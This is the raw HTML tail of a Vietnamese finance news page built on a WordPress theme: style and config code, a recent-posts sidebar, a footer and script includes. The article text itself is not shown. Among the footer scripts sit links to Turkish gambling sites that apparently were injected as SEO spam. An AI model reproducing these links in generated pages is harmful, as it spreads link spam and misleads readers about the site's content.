.td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .td-module-meta-info{padding:0 0 0 10px}.tdi_24 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_24 .td-module-container:before{bottom:-7.5px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_24 .td-block-title a,.tdi_24 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_24 .td_module_wrap{float:right}.tdi_24 .td-module-container:before{bottom:-12px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"B\u00e0i vi\u1ebft g\u1ea7n \u0111\u00e2y","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-702","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_flex_block_1";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "159";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "32";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Bài viết gần đây</span></h4></div><div id=tdi_24 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/gia-thep-xay-dung-hom-nay/"  rel="bookmark" class="td-image-wrap " title="Giá Thép Xây Dựng Hôm Nay Mới Nhất Trong Và Ngoài Nước" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2026/01/gia-thep-xay-dung-hom-nay-3-150x113.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dien-dan/" class="td-post-category" >Diễn đàn</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/gia-thep-xay-dung-hom-nay/"  rel="bookmark" title="Giá Thép Xây Dựng Hôm Nay Mới Nhất Trong Và Ngoài Nước">Giá Thép Xây Dựng Hôm Nay Mới Nhất Trong Và Ngoài Nước</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/doi-tien-tho-nhi-ky-sang-vnd/"  rel="bookmark" class="td-image-wrap " title="Đổi Tiền Thổ Nhĩ Kỳ Sang VND: Tỷ Giá, Địa Điểm, Lưu Ý" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/doi-tien-tho-nhi-ky-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dien-dan/" class="td-post-category" >Diễn đàn</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/doi-tien-tho-nhi-ky-sang-vnd/"  rel="bookmark" title="Đổi Tiền Thổ Nhĩ Kỳ Sang VND: Tỷ Giá, Địa Điểm, Lưu Ý">Đổi Tiền Thổ Nhĩ Kỳ Sang VND: Tỷ Giá, Địa Điểm, Lưu Ý</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/dinh-cu-hy-lap/"  rel="bookmark" class="td-image-wrap " title="Định Cư Hy Lạp: Đầu Tư, Sống Tại Đất Nước Địa Trung Hải" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/dinh-cu-hi-lap-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dau-tu/" class="td-post-category" >Đầu tư</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/dinh-cu-hy-lap/"  rel="bookmark" title="Định Cư Hy Lạp: Đầu Tư, Sống Tại Đất Nước Địa Trung Hải">Định Cư Hy Lạp: Đầu Tư, Sống Tại Đất Nước Địa Trung Hải</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/mua-ban-nha-xuong/"  rel="bookmark" class="td-image-wrap " title="Mua Bán Nhà Xưởng: Lưu Ý Quan Trọng, Cơ Hội Đầu Tư Hấp Dẫn" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/mua-ban-nha-xuong-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dau-tu/" class="td-post-category" >Đầu tư</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/mua-ban-nha-xuong/"  rel="bookmark" title="Mua Bán Nhà Xưởng: Lưu Ý Quan Trọng, Cơ Hội Đầu Tư Hấp Dẫn">Mua Bán Nhà Xưởng: Lưu Ý Quan Trọng, Cơ Hội Đầu Tư Hấp Dẫn</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://taichinhhangngay.net/dat-vuon/"  rel="bookmark" class="td-image-wrap " title="Đất Vườn Là Gì? Đặc Điểm, Lợi Ích Và Kinh Nghiệm Đầu Tư" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://taichinhhangngay.net/wp-content/uploads/2024/11/dat-vuon-1-150x75.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://taichinhhangngay.net/category/dau-tu/" class="td-post-category" >Đầu tư</a>
                    <h3 class="entry-title td-module-title"><a href="http://taichinhhangngay.net/dat-vuon/"  rel="bookmark" title="Đất Vườn Là Gì? Đặc Điểm, Lợi Ích Và Kinh Nghiệm Đầu Tư">Đất Vườn Là Gì? Đặc Điểm, Lợi Ích Và Kinh Nghiệm Đầu Tư</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Xem thêm" id="next-page-tdi_24" data-td_block_id="tdi_24">Xem thêm<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="http://taichinhhangngay.net/author/admin/"></span><meta itemprop="datePublished" content="2022-07-30T04:42:56+00:00"><meta itemprop="dateModified" content="2022-09-30T09:15:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://taichinhhangngay.net/cach-tinh-bao-hiem-that-nghiep-cuc-ky-don-gian-cho-nld/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png"></span><meta itemprop="name" content="taichinhhangngay.net - Kênh thông tin tài chính tổng hợp"></span><meta itemprop="headline" content="Cách tính bảo hiểm thất nghiệp cực kỳ đơn giản cho NLĐ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="700"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://taichinhhangngay.net/"><img src="http://taichinhhangngay.net/wp-content/uploads/2022/07/logo-taichinhmoingay-1.png" alt="logo-taichinhhangngay" title=""  width="400" height="150"/></a></div><div class="footer-text-wrap">Chúng tôi sẽ mang đến cho bạn những tin tức liên quan đến tài chính kinh tế trong và ngoài nước, giúp bạn đọc có thể cập nhật thông tin một cách nhanh chóng và chính xác.</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ©Copyright @2022 by <a href="https://taichinhhangngay.net/">taichinhhangngay.net</a>
<a href="//www.dmca.com/Protection/Status.aspx?ID=63dd6f18-c0e0-4d60-b8b8-8107c02d9c76" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-03.png?ID=63dd6f18-c0e0-4d60-b8b8-8107c02d9c76"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697387d182d17
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<a href="https://epsobet.com/" title="betwinner">betwinner</a>
<a href="https://melbetgirisi.net/" title="melbet">melbet</a>
<a href="https://megaparisite.com" title="megapari">megapari</a>
<a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a>
<a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a>
<a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a>
<a href="https://melbeton.com/" title="melbet">melbet</a>
<a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a>
<a href="https://1winbets.net/" title="1win giriş">1win giriş</a>
<a href="https://1wingiris.net/" title="1win">1win</a>
<a href="https://1wintr.net/" title="1win">1win</a>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="http://taichinhhangngay.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_separator","style_general_author_box"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccf14c1478b8488bb87a3417bf451106","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>